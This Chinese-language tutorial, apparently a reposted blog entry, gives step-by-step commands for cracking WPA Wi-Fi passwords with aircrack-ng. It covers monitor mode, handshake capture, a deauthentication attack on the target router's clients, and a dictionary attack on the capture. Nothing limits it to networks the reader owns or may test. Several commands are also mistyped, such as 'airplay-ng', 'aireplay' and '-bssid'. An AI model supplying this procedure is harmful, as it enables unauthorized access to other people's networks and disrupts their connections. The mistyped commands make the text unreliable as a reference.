首先检查是否有无限网卡 在root终端输入ifconfig,检查是否有wlan0

然后分为以下几个步骤(review专用,没有基础就看下面详细教程)



1.输入airmon-ng start wlan0(网卡名字) --载入网卡阶段 并设置接受数据接口





- 输入airodump-ng wlan0mon --开启监听模式



3.输入airodump-ng -c () --bssid () -w ~/ wlan0mon --监听某个信号,并查看是否有返回握手包

是-->输入ctrl+c结束监听进入下一步

不是-->等待



4.输入airplay-ng -0 0 -a (bssid) wlan0mon -- 新开一个终端开启反认证攻击

5.检查是否抓取握手包 ,并通过





aircrack-ng -a2 -b (bssid) -w (密码字典位置) ~/*.cap

具体实现过程及其相关讲解

第一步

打开linux系统 使用root模式

输入ifconfig(查询网卡)

查询到有wlan0网卡存在

第二步,载入网卡

输入airmon-ng start wlan0(自己网卡的名字) –载入网卡

这时候输入ifconfig可以发现

成功创造了wlan0mon接口

第三步,开启监听模式

airodump-ng wlan0

开启监听模式

第四步ctrl c 停止搜索

名词解释

Bssid –无线路由的Mac地址

Pwr –附近wifi信号的强度

#Data 捕获到的数据包

CH –无线路由的信道

ESSID wifi名称

第五步 输入

**Airodump-ng -c 信道号 -bssid mac路由器地址 -w ~/ wlan0mon **--(查询是否抓到握手包)

名词解释

第六步 开启新的终端(反认证攻击)

输入 **aireplay -0 0 -a (bssid放入这) wlan0mon **

--到此结束攻击

进入破解密码阶段



抓取到握手包

右边可以看到有handshake

右边可以看到有handshake

则CTRL+C 结束监听

接下来通过密码字典进行破解

--密码包很重要,找不找得到就看运气

出现KEY-FOUND 意味着后面就是密码

版权归原作者 Alphamilk 所有, 如有侵权,请联系我们删除。